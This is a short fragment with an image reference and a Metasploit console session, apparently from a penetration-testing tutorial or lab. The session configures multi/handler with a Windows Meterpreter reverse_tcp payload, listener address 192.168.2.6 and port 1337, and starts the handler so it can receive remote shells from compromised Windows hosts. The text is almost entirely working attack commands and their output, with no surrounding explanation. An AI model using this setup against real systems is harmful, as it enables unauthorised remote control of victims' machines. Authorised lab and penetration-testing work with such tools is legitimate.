 msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.2.6
lhost => 192.168.2.6
msf exploit(multi/handler) > set lport 1337
lport => 1337
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.6:1337